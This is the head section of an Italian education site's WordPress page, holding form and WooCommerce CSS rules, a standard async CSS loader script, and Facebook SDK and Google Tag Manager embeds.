#lfb_form.lfb_bootstraped[data-form="10"] .form-group.lfb_focus .form-control, #lfb_form.lfb_bootstraped[data-form="10"] .lfb_dropzone:focus,#lfb_form.lfb_bootstraped[data-form="10"] .has-switch > div.switch-on label,#lfb_form.lfb_bootstraped[data-form="10"]   .form-group.focus .form-control,#lfb_form.lfb_bootstraped[data-form="10"]  .form-control:focus { border-color:#f44835; }
#lfb_form.lfb_bootstraped[data-form="10"]:not([data-stylefields="glassmorphic"])   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select { background-color:#ecf0f1; }
#lfb_form.lfb_bootstraped[data-form="10"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select { color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="10"] a:not(.btn):not(.lfb_numberFieldQtSelector),#lfb_form.lfb_bootstraped[data-form="10"]   a:not(.btn):hover,#lfb_form.lfb_bootstraped[data-form="10"]   a:not(.btn):active,#lfb_form.lfb_bootstraped[data-form="10"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable.checked span.icon_select,#lfb_form.lfb_bootstraped[data-form="10"]   #lfb_mainPanel #lfb_finalPrice,#lfb_form.lfb_bootstraped[data-form="10"]    .ginput_product_price,#lfb_form.lfb_bootstraped[data-form="10"]   .checkbox.checked,#lfb_form.lfb_bootstraped[data-form="10"]    .radio.checked,#lfb_form.lfb_bootstraped[data-form="10"]   .checkbox.checked .second-icon,#lfb_form.lfb_bootstraped[data-form="10"]    .radio.checked .second-icon { color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="10"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img { max-width:128px;  max-height:128px; }
#lfb_form.lfb_bootstraped[data-form="10"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_imgFontIcon { font-size:128px; }
#lfb_form.lfb_bootstraped[data-form="10"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_imgFontIcon[data-tint="true"] { color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="10"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img.lfb_imgSvg { min-width:128px; }
#lfb_form.lfb_bootstraped[data-form="10"]   .form-control,#lfb_form.lfb_bootstraped[data-form="10"] .lfb_dropzone  { color:#2c3e50;  border-color:#2c3e50;  background-color: #ffffff;}
#lfb_form.lfb_bootstraped[data-form="10"]:not([data-stylefields="glassmorphic"]) .input-group-addon { color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="10"]:not([data-stylefields="light"])  .input-group-addon { background-color:#2c3e50; color:#ffffff;  border-color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="10"][data-stylefields="light"]  .input-group-addon { background-color: transparent; color:#2c3e50;  border-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="10"]:not([data-stylefields="light"])  .lfb_focus  .input-group-addon { background-color:#f44835; color:#ffffff;  border-color:#f44835; }
#lfb_form.lfb_bootstraped[data-form="10"][data-stylefields="light"]  .input-group-addon,#lfb_form.lfb_bootstraped[data-form="10"][data-stylefields="light"] .form-control,,#lfb_form.lfb_bootstraped[data-form="10"] .form-control { background-color:transparent; color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="10"]  .lfb_dropzone .dz-preview .dz-remove { color:#f1c40f;  font-size:20px;}
#lfb_form.lfb_bootstraped[data-form="10"] .btn-default,#lfb_form.lfb_bootstraped[data-form="10"] .has-switch span.switch-right,#lfb_form.lfb_bootstraped[data-form="10"] .bootstrap-datetimepicker-widget .has-switch span.switch-right,#lfb_form.lfb_bootstraped[data-form="10"] .dropdown-menu:not(.datetimepicker) { background-color:#2c3e50;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="10"] .lfb_bootstrap-select.btn-group .dropdown-menu li a{ color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="10"] .lfb_bootstrap-select.btn-group .dropdown-menu li.selected> a,#lfb_form.lfb_bootstraped[data-form="10"] .lfb_bootstrap-select.btn-group .dropdown-menu li.selected> a:hover{ background-color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="10"] .has-switch>div.switch-off label{ border-color:#2c3e50;  background-color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="10"] .has-switch>div.switch-on label{ background-color:#45668e; }
#lfb_form.lfb_bootstraped[data-form="10"] .btn-default .bs-caret > .caret {  border-bottom-color:#ffffff;   border-top-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="10"] .genPrice .progress .progress-bar-price  { font-size:18px; }
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField  { width:128px; }
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField .lfb_qtfield  { margin-left:14px; }
body .lfb_datepickerContainer .ui-datepicker-title {  background-color:#f1c40f; }
body .lfb_datepickerContainer td a { color:#f1c40f; }
body .lfb_datepickerContainer  td.ui-datepicker-today a { color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="10"] .has-switch span.switch-left { background-color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainPanel .lfb_summary table th, #lfb_form.lfb_bootstraped[data-form="10"]  #lfb_mainPanel .lfb_summary table thead, #lfb_form.lfb_bootstraped[data-form="10"]  #lfb_floatingSummaryContent table thead, #lfb_form.lfb_bootstraped[data-form="10"]  #lfb_floatingSummaryContent table th{ background-color:#45668e;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="10"]:not([data-stylefields="glassmorphic"])  #lfb_mainPanel .lfb_summary table td, #lfb_form.lfb_bootstraped[data-form="10"]:not([data-stylefields="glassmorphic"])   #lfb_floatingSummaryContent table td{ color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="10"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table, #lfb_form.lfb_bootstraped[data-form="10"]:not([data-stylefields="glassmorphic"])  #lfb_floatingSummaryContent table{ background-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainPanel .lfb_summary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped[data-form="10"] #lfb_floatingSummaryContent table th.lfb_summaryStep { background-color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="10"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped[data-form="10"]:not([data-stylefields="glassmorphic"]) #lfb_floatingSummaryContent table th.lfb_summaryStep { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="10"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table tbody th:not(.lfb_summaryStep),#lfb_form.lfb_bootstraped[data-form="10"]:not([data-stylefields="glassmorphic"]) #lfb_floatingSummaryContent table tbody th:not(.lfb_summaryStep) { background-color:#ffffff;  color:#f44835; }
#lfb_form.lfb_bootstraped[data-form="10"]:not([data-stylefields="light"]) .form-group.lfb_focus .input-group-addon, #lfb_form.lfb_bootstraped[data-form="10"] .form-group.focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="10"] .bootstrap-datetimepicker-widget .form-group.focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="10"]:not([data-stylefields="light"]) .input-group.focus .input-group-addon,.bootstrap-datetimepicker-widget .input-group.focus .input-group-addon { background-color:#f1c40f;  border-color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="10"][data-stylefields="light"] .form-group.lfb_focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="10"][data-stylefields="light"] .form-group .focus .input-group-addon { color:#f1c40f;  border-color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainPanel .lfb_sliderQt { background-color:#2c3e50; }#lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainPanel [data-type="slider"] { background-color:#2c3e50; }#lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainPanel .lfb_sliderQt .ui-slider-range, #lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainPanel .lfb_sliderQt .ui-slider-handle,  #lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainPanel [data-type="slider"] .ui-slider-range,#lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainPanel [data-type="slider"] .ui-slider-handle { background-color:#f1c40f ; }
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainPanel #lfb_finalPrice span:nth-child(2) { color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="10"] .lfb_colorPreview { background-color:#f1c40f;  border-color:#2c3e50; }
#lfb_bootstraped.lfb_bootstraped[data-form="10"] #lfb_form[data-previousstepbtn="true"] .linkPrevious { background-color:#2c3e50;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="10"] > .bootstrap-timepicker-widget  { color:#ffffff;  background-color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="10"] [class*="datetimepicker-dropdown"]:before,#lfb_bootstraped.lfb_bootstraped [class*=" datetimepicker-dropdown"]:after { border-bottom-color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainPanel .lfb_genSlide .lfb_genContent .itemDes{ max-width: 240px; }
#lfb_form.lfb_bootstraped[data-form="10"]   #lfb_mainPanel .lfb_genSlide[data-stepid="118"] .lfb_genContent .btn-primary { background-color: !important; }
#lfb_form.lfb_bootstraped[data-form="10"]   #lfb_mainPanel .lfb_genSlide[data-stepid="118"] .lfb_genContent div.lfb_selectable[data-itemid="1275"] .img { background-color:; }
#lfb_form.lfb_bootstraped[data-form="10"]   #lfb_mainPanel .lfb_genSlide[data-stepid="119"] .lfb_genContent .btn-primary { background-color: !important; }
#lfb_form.lfb_bootstraped[data-form="10"]   #lfb_mainPanel .lfb_genSlide[data-stepid="119"] .lfb_genContent div.lfb_selectable[data-itemid="1280"] .img { background-color:; }
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_lfb_lfb_lfb_lfb_lfb_mainPanel> [data-stepid="58"]>DIV:nth-child(2) {
   padding-top: 128.3px;
    opacity: 1;
    border-style: solid;
    border-width: 10px;
    border-radius: 40px;
}
#lfb_form.lfb_bootstraped[data-form="10"] #finalSlide>DIV:nth-child(2)>DIV:nth-child(1)>DIV:nth-child(7) {
   top: -200px;
}
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="66"]>DIV:nth-child(2)>DIV:nth-child(1)> [data-itemid="636"] {
   top: -43px;
}
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="66"]>DIV:nth-child(2)>DIV:nth-child(1)> [data-itemid="636"] {
   top: -35px;
}
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="66"]>P:nth-child(4) {
   position: fixed;
    inset: 414px 564px 306px auto;
    display: inherit;
}
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="117"]>DIV:nth-child(2)>DIV:nth-child(1)> [data-itemid="1270"] {
   bottom: 0%;
    top: -40px;
}
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_btnNext_103 {
   display: inline-block;
    top: -40px;
}
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="118"]>DIV:nth-child(2)>DIV:nth-child(1)>DIV:nth-child(5) {
   top: -65px;
}
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="118"]>DIV:nth-child(2)>DIV:nth-child(1)> [data-itemid="1276"] {
   top: -65px;
}
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_btnNext_104 {
   display: inline-block;
    top: -65px;
}
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_btnNext_104 {
   display: inline-block;
    top: -5px;
}
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="118"]>DIV:nth-child(2)>DIV:nth-child(1)> [data-itemid="1276"] {
   top: -45px;
}
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="119"]>DIV:nth-child(2)>DIV:nth-child(1)>DIV:nth-child(3) {
   top: -35px;
}
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="118"]>DIV:nth-child(2)>DIV:nth-child(1)>DIV:nth-child(5) {
   top: -50px;
}
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="118"]>DIV:nth-child(2)>DIV:nth-child(1)> [data-itemid="1276"] {
   top: -25px;
}
#lfb_form.lfb_bootstraped[data-form="10"] #genPrice>DIV:nth-child(1)>DIV:nth-child(1)>DIV:nth-child(1) {
   background-color: rgb(241, 196, 15);
}

</style>
<style class="wpcode-css-snippet">/* Nasconde l'asterisco rosso originale di Gravity Forms solo nel form con ID 26 */
body #gform_wrapper_26 .gfield_label .gfield_required {
    display: none !important;
}

/* Aggiunge il nostro asterisco grigio */
body #gform_wrapper_26 .gfield_label::after {
    content: "*";
    font-size: 14px;   /* dimensione regolabile */
    color: #888888;    /* grigio */
    margin-left: 4px;
}</style><link rel="icon" href="https://webaccademia.com/wp-content/uploads/2020/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://webaccademia.com/wp-content/uploads/2020/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://webaccademia.com/wp-content/uploads/2020/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://webaccademia.com/wp-content/uploads/2020/10/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body:not(.home) #iaa_avatarPreviewContainer { 
  display: none !important;
}

/* scritta metodo pagamento in  linea con radio-botton */
.woocommerce label[for="payment_method_woocommerce_payments"], .woocommerce label[for="payment_method_bacs"], .woocommerce label[for="payment_method_cod"] { 			display: unset !important; 
}

/* allineamento pulsante add-to-cart in prodotti a rate */ 
.woocommerce .oxy-woo-element div.product .woocommerce-variation-add-to-cart, .woocommerce .woocommerce-variation-add-to-cart {
    display: block !important;
    width: 100%;
}

.awcdp-deposits-wrapper .awcdp-payment-plan .awcdp-plan-title .awcdp-plan-deposit {
    display: flex;
}

.awcdp-deposits-wrapper .awcdp-deposits-option .awcdp-radio .awcdp-deposits-description .awcdp-payment-plan .awcdp-plan-details table th {
	text-align: right;
}

/* codice per sistemare piano pagamento a rate su dispositivi mobile */
@media only screen and (max-width: 600px) {

.awcdp-plan-details table td bdi {
    margin-left: 0;
    font-size: 14px;
}

.oxy-product-cart-button.oxy-woo-element {
    max-width: 100%;
}

.awcdp-deposits-wrapper .awcdp-payment-plan .awcdp-plan-title .awcdp-plan-label {
    font-size: 15px;
    margin-bottom: 10px;
}

.awcdp-deposits-wrapper .awcdp-deposits-option .awcdp-radio .awcdp-deposits-description .awcdp-payment-plan .awcdp-plan-details table th {
    text-align: left;
    font-weight: 600;
}

.awcdp-deposits-wrapper .awcdp-deposits-option .awcdp-radio .awcdp-deposits-description .awcdp-payment-plan .awcdp-plan-details table td + td {
    padding-left: 10px;
}

.awcdp-plan-deposit .amount {
    display: block;
}

.awcdp-plan-deposit .amount bdi {
    margin: 2px 0 0;
    display: block;
}

.awcdp-deposits-wrapper .awcdp-payment-plan ul {
    padding:0;
}

.awcdp-deposits-wrapper .awcdp-deposits-option .awcdp-radio .awcdp-deposits-description .awcdp-payment-plan .awcdp-plan-details table td{
font-size: 14px;
}

table {
    width: 100%;
}

.oxy-product-cart-button.oxy-woo-element form.cart {
    display: block;
}

}

/* nascondere icona per caricare immagini profilo */

.tgwc-user-avatar-image-wrap.tgwc-user-avatar-image-wrap--square {
  display: none;
}

/* CSS bottone Stefania */

.custombutton {
    background-color: #F9B232;
    color: #fff;
    padding: 10px 20px;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    margin: 30px 0;
    text-align: center;
    display: block; 
    width: 50%; 
    margin-left: auto;
    margin-right: auto;
}

.custombutton:hover {
    background-color: #D99C22;
}

/* nascondi messaggio prodotto aggiunto al carrello su mobile */
@media only screen and (max-width: 767px) {
    .woocommerce-message {
        display: none !important;
    }
}

/* bordino nero float menù*/
.oxel_floating_icon_menu__main_icon {
    border: 3px solid #373736; /* Specifica lo spessore e lo stile del bordo se necessario */
}

/* MODIFICA CSS FORM RICHIESTA INFO */

/* Cambia colore alla scritta "Obbligatorio" */
#gform_wrapper_3 .gfield_required, 
#gform_wrapper_23 .gfield_required,
#gform_wrapper_1 .gfield_required,
#gform_wrapper_28 .gfield_required,
#gform_wrapper_29 .gfield_required {
    color: #5e5c5c !important;
}

/* Rimuove tutti i bordi tranne quello inferiore nei campi di input e textarea */
#gform_wrapper_3 input,
#gform_wrapper_3 textarea,
#gform_wrapper_23 input,
#gform_wrapper_23 textarea,
#gform_wrapper_1 input,
#gform_wrapper_1 textarea,
#gform_wrapper_28 input,
#gform_wrapper_28 textarea,
#gform_wrapper_29 input,
#gform_wrapper_29 textarea {
    border: none;
    border-bottom: 2px solid #5e5c5c;
    border-radius: 0;
    outline: none;
    background: transparent;
    padding: 5px 0;
}

/* Cambia colore del bordo inferiore quando il campo è attivo */
#gform_wrapper_3 input:focus,
#gform_wrapper_3 textarea:focus,
#gform_wrapper_23 input:focus,
#gform_wrapper_23 textarea:focus,
#gform_wrapper_1 input:focus,
#gform_wrapper_1 textarea:focus,
#gform_wrapper_28 input:focus,
#gform_wrapper_28 textarea:focus,
#gform_wrapper_29 input:focus,
#gform_wrapper_29 textarea:focus {
    border-bottom: 2px solid #000;
}

/* Stile per il pulsante di invio (moduli 3 e 1) */
#gform_wrapper_3 .gform_button,
#gform_wrapper_1 .gform_button {
    border: 2px solid #f7c742 !important;
    background-color: transparent;
    color: black;
    font-weight: bold;
    padding: 10px 20px;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
}

/* Effetto hover per il pulsante (solo moduli 3 e 1) */
#gform_wrapper_3 .gform_button:hover,
#gform_wrapper_1 .gform_button:hover {
    background-color: #f7c742;
    color: black;
}

/* ==========================================================
   STILI SPECIFICI PER I MODULI GF 23, 28, 29
   ========================================================== */

/* Etichette */
#gform_wrapper_23 .gfield_label,
#gform_wrapper_28 .gfield_label,
#gform_wrapper_29 .gfield_label {
    color: #6c162e !important;
}

/* Pulsanti di invio */
#gform_wrapper_23 .gform_button,
#gform_wrapper_28 .gform_button,
#gform_wrapper_29 .gform_button {
    color: white !important;
    border-color: #6c162e !important;
    background-color: #6c162e !important;
    font-weight: bold;
    padding: 10px 20px;
    cursor: pointer;
}

/* Pulsanti hover (colore invariato) */
#gform_wrapper_23 .gform_button:hover,
#gform_wrapper_28 .gform_button:hover,
#gform_wrapper_29 .gform_button:hover {
    background-color: #6c162e !important;
    color: white !important;
}

/* Rimuove la scritta "Obbligatorio" */
#gform_wrapper_23 .gfield_required,
#gform_wrapper_1 .gfield_required,
#gform_wrapper_28 .gfield_required,
#gform_wrapper_29 .gfield_required {
    display: none;
}

/* Aggiunge * dopo l'etichetta */
#gform_wrapper_23 .gfield_label::after,
#gform_wrapper_1 .gfield_label::after,
#gform_wrapper_28 .gfield_label::after,
#gform_wrapper_29 .gfield_label::after {
    content: " *";
    color: #5e5c5c;
    font-weight: normal;
}

/* ==========================================================
   STILI SPECIFICI PER I MODULI GF 23, 28, 29
   ========================================================== */

/* Etichette */
#gform_wrapper_23 .gfield_label,
#gform_wrapper_28 .gfield_label,
#gform_wrapper_29 .gfield_label {
    color: #6c162e !important;
}

/* Pulsanti di invio */
#gform_wrapper_23 .gform_button,
#gform_wrapper_28 .gform_button,
#gform_wrapper_29 .gform_button {
    color: white !important;
    border-color: #6c162e !important;
    background-color: #6c162e !important;
    font-weight: bold;
    padding: 10px 20px;
    cursor: pointer;
}

/* Hover invariato */
#gform_wrapper_23 .gform_button:hover,
#gform_wrapper_28 .gform_button:hover,
#gform_wrapper_29 .gform_button:hover {
    background-color: #6c162e !important;
    color: white !important;
}

/* Rimuove la scritta "Obbligatorio" */
#gform_wrapper_23 .gfield_required,
#gform_wrapper_1 .gfield_required,
#gform_wrapper_28 .gfield_required,
#gform_wrapper_29 .gfield_required {
    display: none;
}

/* Aggiunge * */
#gform_wrapper_23 .gfield_label::after,
#gform_wrapper_1 .gfield_label::after,
#gform_wrapper_28 .gfield_label::after,
#gform_wrapper_29 .gfield_label::after {
    content: " *";
    color: #5e5c5c;
    font-weight: normal;
}

/* ==========================================================
   STILI GENERALI PER I MODULI GRAVITY FORMS 23, 28, 29
   ========================================================== */

/* Etichette */
#gform_wrapper_23 .gfield_label,
#gform_wrapper_28 .gfield_label,
#gform_wrapper_29 .gfield_label {
    color: #6c162e !important;
}

/* Pulsanti di invio (stile generale) */
#gform_wrapper_23 .gform_button,
#gform_wrapper_28 .gform_button,
#gform_wrapper_29 .gform_button {
    color: white !important;
    border-color: #6c162e !important;
    background-color: #6c162e !important;
    font-weight: bold;
    padding: 10px 20px;
    cursor: pointer;
}

/* Hover (colore invariato, generale) */
#gform_wrapper_23 .gform_button:hover,
#gform_wrapper_28 .gform_button:hover,
#gform_wrapper_29 .gform_button:hover {
    background-color: #6c162e !important;
    color: white !important;
}

/* Rimuove la scritta "Obbligatorio" */
#gform_wrapper_23 .gfield_required,
#gform_wrapper_1 .gfield_required,
#gform_wrapper_28 .gfield_required,
#gform_wrapper_29 .gfield_required {
    display: none;
}

/* Aggiunge * dopo l'etichetta */
#gform_wrapper_23 .gfield_label::after,
#gform_wrapper_1 .gfield_label::after,
#gform_wrapper_28 .gfield_label::after,
#gform_wrapper_29 .gfield_label::after {
    content: " *";
    color: #5e5c5c;
    font-weight: normal;
}

/* ==========================================================
   FORM 23 – STILE SPECIALE SOLO NELLA PAGINA ID 251248
   ========================================================== */

/* Tutto il testo del form 23 in bianco (etichette, descrizioni, errori, ecc.) */
.page-id-251248 #gform_wrapper_23,
.page-id-251248 #gform_wrapper_23 * {
    color: #ffffff !important;
}

/* Etichette bianche */
.page-id-251248 #gform_wrapper_23 .gfield_label {
    color: #ffffff !important;
}

/* Asterisco bianco (sovrascrive colore generale) */
.page-id-251248 #gform_wrapper_23 .gfield_label::after {
    color: #ffffff !important;
}

/* Campi testo, email, telefono, numero, password, textarea, select
   con SOLO linea sotto bianca */
.page-id-251248 #gform_wrapper_23 input[type="text"],
.page-id-251248 #gform_wrapper_23 input[type="email"],
.page-id-251248 #gform_wrapper_23 input[type="tel"],
.page-id-251248 #gform_wrapper_23 input[type="number"],
.page-id-251248 #gform_wrapper_23 input[type="password"],
.page-id-251248 #gform_wrapper_23 textarea,
.page-id-251248 #gform_wrapper_23 select {
    color: #ffffff !important;
    background: transparent !important;

    /* rimuove tutti i bordi */
    border: none !important;

    /* mantiene solo la linea sotto */
    border-bottom: 1px solid #ffffff !important;

    border-radius: 0 !important;
}

/* Focus: linea sotto più spessa e nessun outline */
.page-id-251248 #gform_wrapper_23 input:focus,
.page-id-251248 #gform_wrapper_23 textarea:focus,
.page-id-251248 #gform_wrapper_23 select:focus {
    outline: none !important;
    border-bottom: 2px solid #ffffff !important;
}

/* Placeholder bianco */
.page-id-251248 #gform_wrapper_23 ::placeholder {
    color: #ffffff !important;
    opacity: 0.7;
}

/* Opzioni della select (nel menu a tendina è meglio testo scuro) */
.page-id-251248 #gform_wrapper_23 select option {
    color: #000000 !important;
}

/* ==========================================================
   FORM 23 – PULSANTE INVIO SOLO NELLA PAGINA 251248
   ========================================================== */

/* Pulsante invio: sfondo giallo, testo scuro */
.page-id-251248 #gform_wrapper_23 .gform_button {
    background-color: #F7C742 !important;
    color: #333D48 !important;
    border: 2px solid #F7C742 !important;
    font-weight: bold !important;
    padding: 12px 24px !important;
    border-radius: 6px !important;
    cursor: pointer;
}

/* Hover identico (nessun cambio di colore) */
.page-id-251248 #gform_wrapper_23 .gform_button:hover {
    background-color: #F7C742 !important;
    color: #333D48 !important;
    border-color: #F7C742 !important;
}

/* Opzioni della select (nel menu a tendina serve testo scuro) */
.page-id-251248 #gform_wrapper_23 select option {
    color: #000000 !important;
}

/* Stile per select personalizzata */
#classe_di_concorso {
    display: block !important;
    width: 100%;
    padding: 8px;
    border: 1px solid #ccc;
    background-color: white;
}

/*correzione CSS login form */
.login {
    background-image: linear-gradient(rgba(25,25,25,0.05), rgba(25,25,25,0.05));
    background-color: #f7b142;
    border-radius: 0px;
    margin-right: 0px;
    font-size: 10px;
    width: 100%;
    margin-left: 4px;
	display: inherit !important;
}

/* CSS form iscrizione newsletter */
.sib-email-area,
.sib-NAME-area,
.sib-COGNOME-area,
.sib-multi-lists-area,
.sib-multi-lists label,
#sib_captcha,
.sib-default-btn {
    text-align: left !important;
    display: block;
}

.sib-multi-lists div {
    display: flex;
    align-items: center;
    text-align: left;
    margin-bottom: 5px;
}

.sib-multi-lists input[type="checkbox"] {
    margin-right: 8px;
}
.cf7-row {
  display: flex;
  flex-wrap: wrap;
  gap: 5px;
  margin-bottom: 5px;
}

.cf7-col {
  flex: 1 1 48%; /* due colonne su desktop */
  min-width: 250px;
}

.cf7-col-full {
  flex: 1 1 100%;
}

/* Stili opzionali per gli input */
.cf7-input {
  width: 100%;
  padding: 10px;
  font-size: 1rem;
  border: 1px solid #ccc;
  border-radius: 4px;
  box-sizing: border-box;
}

/* Pulsante */
.cf7-submit {
  padding: 12px 24px;
  background-color: #f8cc53;
  color: #23234c;
  border: none;
  border-radius: 4px;
  font-size: 1rem;
  cursor: pointer;
}

.cf7-submit:hover {
  background-color: #005bb5;
}

/* Mobile responsiveness */
@media (max-width: 768px) {
  .cf7-col {
    flex: 1 1 100%; /* una colonna su mobile */
  }
}

/* Stili per la descrizione personalizzata (template prodotti Eipass)*/
#variation-desc {
    color: #ffffff;
    text-align: left;
    line-height: 1.2em;
    font-family: 'Poppins', sans-serif;
    font-size: 18px;
}

#variation-desc a {
    color: #2285e8;
    text-decoration: none;
}

#variation-desc a:hover {
    text-decoration: underline;
}		</style>
		<link rel='stylesheet' id='oxygen-cache-238823-css' href='//webaccademia.com/wp-content/uploads/oxygen/css/238823.css?cache=1759312764&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-234800-css' href='//webaccademia.com/wp-content/uploads/oxygen/css/234800.css?cache=1759312768&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-212099-css' href='//webaccademia.com/wp-content/uploads/oxygen/css/212099.css?cache=1767783167&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//webaccademia.com/wp-content/uploads/oxygen/css/universal.css?cache=1768582449&#038;ver=6.8.2' type='text/css' media='all' />
<script  type='text/javascript' id="wpacu-preload-async-css-fallback">
/*! LoadCSS. [c]2020 Filament Group, Inc. MIT License */
/* This file is meant as a standalone workflow for
- testing support for link[rel=preload]
- enabling async CSS loading in browsers that do not support rel=preload
- applying rel preload css once loaded, whether supported or not.
*/
(function(w){"use strict";var wpacuLoadCSS=function(href,before,media,attributes){var doc=w.document;var ss=doc.createElement('link');var ref;if(before){ref=before}else{var refs=(doc.body||doc.getElementsByTagName('head')[0]).childNodes;ref=refs[refs.length-1]}
var sheets=doc.styleSheets;if(attributes){for(var attributeName in attributes){if(attributes.hasOwnProperty(attributeName)){ss.setAttribute(attributeName,attributes[attributeName])}}}
ss.rel="stylesheet";ss.href=href;ss.media="only x";function ready(cb){if(doc.body){return cb()}
setTimeout(function(){ready(cb)})}
ready(function(){ref.parentNode.insertBefore(ss,(before?ref:ref.nextSibling))});var onwpaculoadcssdefined=function(cb){var resolvedHref=ss.href;var i=sheets.length;while(i--){if(sheets[i].href===resolvedHref){return cb()}}
setTimeout(function(){onwpaculoadcssdefined(cb)})};function wpacuLoadCB(){if(ss.addEventListener){ss.removeEventListener("load",wpacuLoadCB)}
ss.media=media||"all"}
if(ss.addEventListener){ss.addEventListener("load",wpacuLoadCB)}
ss.onwpaculoadcssdefined=onwpaculoadcssdefined;onwpaculoadcssdefined(wpacuLoadCB);return ss};if(typeof exports!=="undefined"){exports.wpacuLoadCSS=wpacuLoadCSS}else{w.wpacuLoadCSS=wpacuLoadCSS}}(typeof global!=="undefined"?global:this))
</script><!-- END OF WP_HEAD() -->
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-9758 attachmentid-9758 attachment-jpeg wp-theme-oxygen-is-not-a-theme  wp-embed-responsive theme-oxygen-is-not-a-theme oxygen-body woocommerce-no-js tgwc-woocommerce-customize-my-account" >



<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v19.0&appId=7623291004360130" nonce="IoYqW3KO"></script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZ6KS4L" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


	
<!-- GTM Container placement set to automatic -->
